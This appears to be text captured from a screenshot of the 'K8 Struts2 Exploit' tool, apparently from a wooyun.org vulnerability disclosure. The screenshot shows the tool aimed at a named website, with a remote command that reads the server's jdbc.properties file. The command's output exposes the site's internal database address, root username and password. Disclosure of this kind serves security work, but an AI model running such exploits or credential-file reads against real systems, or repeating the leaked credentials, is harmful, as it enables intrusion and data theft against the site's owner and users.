 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.sdjtgps.com/indexoffice.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /usr/local/website2015/standalone/deployments/jtkj.war/WEB-INF/classes/jdbc.prop 执行 保存结果 清空结果
★K8cmd-> cat /usr/local/website2015/standalone/deployments/jtkj.war/WEB-INF/classes/jdbc.properties
jdbc.driverClassName=com.mysql.jdbc.Driver
jdbc.url=jdbc:mysql://192.168.200.22:3306/jtkj?useUnicode=true&characterEncoding=UTF-8
jdbc.username=root
jdbc.password=sql
www.wooyun.org